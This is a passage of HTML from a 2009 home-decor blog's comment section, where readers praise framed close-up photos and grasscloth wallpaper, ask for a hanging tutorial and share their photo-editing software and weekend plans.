						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Astrid</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11984"><time datetime="2009-07-31T05:51:30-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>LOVE those photos!!!  Nice job &#8230;they look great on that wall!</p>
<p>Yes I&#39;d love to have a tutorial on the grasscloth.  I&#39;m not sure I even know what it is but it looks lovely on your walls!</p>
<p>Yes, I heart Pioneer Woman!  She&#39;s got the best photos out there and her recipes are delish too!  I wish I had $$$ to invest in more camera lenses.  </p>
<p>I use Photoshop Elements.  I&#39;ve also been attempting to learn digital scrapbooking with it.</p>
<p>I&#39;ll be around the first week of August&#8230;I think!  We&#39;ll be getting ready for some big trips.  Ack!!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11984#respond" data-commentid="11984" data-postid="522" data-belowelement="div-comment-11984" data-respondelement="respond" data-replyto="Reply to Astrid" aria-label="Reply to Astrid">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11985" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-11985" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kelli</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11985"><time datetime="2009-07-31T06:06:48-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would love too see how you accomplished hanging the wallpaper. Pioneer Woman rocks!!! I also use Photoshop and am still trying to figure it out. I need more patience and time! The first weekend in August is special because it&#39;s our 17 wedding anniversary and we&#39;ll be celebrating!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11985#respond" data-commentid="11985" data-postid="522" data-belowelement="div-comment-11985" data-respondelement="respond" data-replyto="Reply to Kelli" aria-label="Reply to Kelli">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11986" class="comment even thread-even depth-1">
			<article id="div-comment-11986" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Design Esquire</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11986"><time datetime="2009-07-31T06:21:11-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think the wallpaper is just gorgeous!  I love the texture and the color.  I would love the tutorial on how to hang it.</p>
<p>And I LOVE the botanticals.  You did a beautiful job.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11986#respond" data-commentid="11986" data-postid="522" data-belowelement="div-comment-11986" data-respondelement="respond" data-replyto="Reply to Design Esquire" aria-label="Reply to Design Esquire">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11987" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-11987" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Julie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11987"><time datetime="2009-07-31T06:26:08-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi, Kate.  I thoroughly enjoy visiting your blog each day, and today&#39;s post was especially lovely.  I commend you on decorating your library with your own photos &#8212; what a special treat to see those each time you enter the room.</p>
<p>To answer your questions:</p>
<p>1. I learned about grass cloth only recently, and it really does intrigue me.  Bring on the tutorial! :)</p>
<p>2. Yes, PW rocks! </p>
<p>3. I use Photoshop Elements to edit my photos.  I have a very old version (3), but it still suits my needs just fine.  I highly recommend it!</p>
<p>4. Hmmm . . . first week in August.  Remodeling the kitchen, remodeling the kitchen, and oh, remodeling the kitchen. (sigh)</p>
<p>Have a great weekend!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11987#respond" data-commentid="11987" data-postid="522" data-belowelement="div-comment-11987" data-respondelement="respond" data-replyto="Reply to Julie" aria-label="Reply to Julie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11988" class="comment even thread-even depth-1">
			<article id="div-comment-11988" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Anonymous</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11988"><time datetime="2009-07-31T06:29:56-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The black-and-white photos are beautiful! I love the symmetry of 6 or 9 frames in an array. As far as the grasscloth is concerned, I&#39;m afraid I&#39;m not a fan. Our first house had grasscloth in the bathroom, grasscloth in the kitchen! Here the grasscloth, there the grasscloth, everywhere the grasscloth! Maybe in moderation it can be attractive, but it&#39;s just not for me.</p>
<p>Teresa</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11988#respond" data-commentid="11988" data-postid="522" data-belowelement="div-comment-11988" data-respondelement="respond" data-replyto="Reply to Anonymous" aria-label="Reply to Anonymous">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11989" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-11989" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Laurel @ Ducks in a Row</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11989"><time datetime="2009-07-31T06:53:44-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the grasscloth and have thought of using it in my office &#8211; one of the walls is 18 feet high, though.  I&#39;m not sure I could hang something straight while balancing on a ladder.  I&#39;d love a tutorial, though!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11989#respond" data-commentid="11989" data-postid="522" data-belowelement="div-comment-11989" data-respondelement="respond" data-replyto="Reply to Laurel @ Ducks in a Row" aria-label="Reply to Laurel @ Ducks in a Row">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11990" class="comment even thread-even depth-1">
			<article id="div-comment-11990" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Audra</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11990"><time datetime="2009-07-31T07:07:40-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beautiful! Your work is so inspiring to me. I have never really decorated because we didn&#39;t have buckets of money sitting around for that, well for anything really, but now I am scouring thrift stores and garage sales and falling in love with spray paint. Some progress is being made and I am having a blast! Thanks for your work. And I love some PW! She is amazing.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11990#respond" data-commentid="11990" data-postid="522" data-belowelement="div-comment-11990" data-respondelement="respond" data-replyto="Reply to Audra" aria-label="Reply to Audra">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11991" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-11991" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Carolyn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11991"><time datetime="2009-07-31T07:14:36-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love it!  The wallpaper is fabulous, too!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11991#respond" data-commentid="11991" data-postid="522" data-belowelement="div-comment-11991" data-respondelement="respond" data-replyto="Reply to Carolyn" aria-label="Reply to Carolyn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11992" class="comment even thread-even depth-1">
			<article id="div-comment-11992" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Dani</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11992"><time datetime="2009-07-31T07:17:05-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Please, please share how you hung that gorgeous grasscloth! What an amazing color! Also, could you share any care tips?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11992#respond" data-commentid="11992" data-postid="522" data-belowelement="div-comment-11992" data-respondelement="respond" data-replyto="Reply to Dani" aria-label="Reply to Dani">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11993" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-11993" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Laura Ingalls Gunn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11993"><time datetime="2009-07-31T07:24:08-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would like information on the grass cloth.</p>
<p>Horrors! I don&#39;t alter my photo&#39;s. Truthfully, I am happy just to get them downloaded. :)</p>
<p>I will be sewing darling drapes for my daughters new apartment this weekend.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11993#respond" data-commentid="11993" data-postid="522" data-belowelement="div-comment-11993" data-respondelement="respond" data-replyto="Reply to Laura Ingalls Gunn" aria-label="Reply to Laura Ingalls Gunn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11994" class="comment even thread-even depth-1">
			<article id="div-comment-11994" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Amanda-TheEckLife</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11994"><time datetime="2009-07-31T07:33:04-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>WOW! those prints look amazing. and the grass cloth is awesome-was it hard to install?  wallpaper scares the pee-pee outta me!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11994#respond" data-commentid="11994" data-postid="522" data-belowelement="div-comment-11994" data-respondelement="respond" data-replyto="Reply to Amanda-TheEckLife" aria-label="Reply to Amanda-TheEckLife">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11995" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-11995" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">ms. less is always more</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11995"><time datetime="2009-07-31T07:35:45-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yes please on the grass cloth tutorial!  The prints look amazing&#8230; I love your diy finesse!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11995#respond" data-commentid="11995" data-postid="522" data-belowelement="div-comment-11995" data-respondelement="respond" data-replyto="Reply to ms. less is always more" aria-label="Reply to ms. less is always more">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11996" class="comment even thread-even depth-1">
			<article id="div-comment-11996" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Brenda</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11996"><time datetime="2009-07-31T07:49:07-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Very feminine and lovely! This past spring I had my &quot;office/studio room&quot; made over. It was a garden room, which meant it still had one brick wall. Had it all drywalled and painted. Good laminate floor covering. I spend most of my time here when not in the garden. It is my sanctuary. A girl has GOT to have her own space. A room of one&#39;s own is mandatory! (Or at least a space carved out of a room until your kids grow up and leave for college!) You&#39;re going to love it!<br />Brenda</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11996#respond" data-commentid="11996" data-postid="522" data-belowelement="div-comment-11996" data-respondelement="respond" data-replyto="Reply to Brenda" aria-label="Reply to Brenda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11997" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-11997" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">tales from an oc cottage</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11997"><time datetime="2009-07-31T07:55:22-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>LOVE the &quot;up close&quot;!!!! I can get a bit carried away and my cats get scared! But its so fun!!!! I just have the program that cam with my mac&#8230;looking for something better&#8230;but not like Photoshop, which I could never &quot;get&quot;!</p>
<p>m ^..^</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11997#respond" data-commentid="11997" data-postid="522" data-belowelement="div-comment-11997" data-respondelement="respond" data-replyto="Reply to tales from an oc cottage" aria-label="Reply to tales from an oc cottage">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11998" class="comment even thread-even depth-1">
			<article id="div-comment-11998" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Yansy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11998"><time datetime="2009-07-31T07:56:32-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the photos and the grasscloth wallpaper. You did an amazing job however that&#39;s no surprise to me. Remember to enter my giveaway, it starts today.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11998#respond" data-commentid="11998" data-postid="522" data-belowelement="div-comment-11998" data-respondelement="respond" data-replyto="Reply to Yansy" aria-label="Reply to Yansy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11999" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-11999" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Brenda</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11999"><time datetime="2009-07-31T07:58:06-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh, and you asked questions I forgot to answer:</p>
<p>I just had all my walls painted, so I for one don&#39;t need the tutorial. The only software I use is when I blog in Windows Live Writer. After I upload my pics, I hit sharpen and brighten (or something like that). And I have no plans for the first weekend in August.<br />Brenda</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11999#respond" data-commentid="11999" data-postid="522" data-belowelement="div-comment-11999" data-respondelement="respond" data-replyto="Reply to Brenda" aria-label="Reply to Brenda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12000" class="comment even thread-even depth-1">
			<article id="div-comment-12000" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Stephanie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12000"><time datetime="2009-07-31T07:59:57-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the grasscloth.  Your &quot;library&quot; is exquisite!!<br />First weekend in August is the 127 Yard Sale, billed as the World&#39;s Longest Garage Sale. Stretchs over 600 miles and 4 states. I&#39;ll just be hitting up the Ohio portion of the sale.<br /><a href="http://www.127sale.com" rel="nofollow ugc" class="external">http://www.127sale.com</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12000#respond" data-commentid="12000" data-postid="522" data-belowelement="div-comment-12000" data-respondelement="respond" data-replyto="Reply to Stephanie" aria-label="Reply to Stephanie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12001" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12001" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Maman Tattoo</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12001"><time datetime="2009-07-31T08:06:38-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Someday we&#39;ll have our library, too.<br />The wallpaper looks really good with the fabric you chose for the pillows. Could do lots of reading in there!<br />And the framed picture are awesome. It&#39;s great how something suddenly looks professional once framed, and to answer your last question, this weekend I&#39;ll frame some of my little artist&#39;s first chef-d&#39;oeuvres to put in her big girl room. And I&#39;m painting some child sized rocker and crib (found in a thrift store). I might also get a job interview, and I&#39;ll try to pass my car probatory liscence (never too late&#8230;)</p>
<p>Oh, and I use linux&#39;s GIMP to ahence my photographs. It&#39;s awkward at the beginning but when you know how it works it becomes really easy.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12001#respond" data-commentid="12001" data-postid="522" data-belowelement="div-comment-12001" data-respondelement="respond" data-replyto="Reply to Maman Tattoo" aria-label="Reply to Maman Tattoo">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12002" class="comment even thread-even depth-1">
			<article id="div-comment-12002" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Mrs. Limestone</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12002"><time datetime="2009-07-31T08:16:21-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love those frames against the grasscloth&#8230;beautiful!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12002#respond" data-commentid="12002" data-postid="522" data-belowelement="div-comment-12002" data-respondelement="respond" data-replyto="Reply to Mrs. Limestone" aria-label="Reply to Mrs. Limestone">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12003" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12003" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kathy @ Creative Home Expressions</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12003"><time datetime="2009-07-31T08:20:04-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Okay &#8211; I. LOVE. IT.!!!! What a fantastic idea and job &#8211; the frames work so well with the overal scheme too!  Can&#39;t wait to see the whole room.  Did you bring the pics to Costco on a disk or camera card?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12003#respond" data-commentid="12003" data-postid="522" data-belowelement="div-comment-12003" data-respondelement="respond" data-replyto="Reply to Kathy @ Creative Home Expressions" aria-label="Reply to Kathy @ Creative Home Expressions">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12004" class="comment even thread-even depth-1">
			<article id="div-comment-12004" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Miss B</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-12004"><time datetime="2009-07-31T08:26:08-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You go girl! That has to be one of the most fab rooms I have seen in a long time! Love it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=12004#respond" data-commentid="12004" data-postid="522" data-belowelement="div-comment-12004" data-respondelement="respond" data-replyto="Reply to Miss B" aria-label="Reply to Miss B">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12005" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12005" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Morgan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
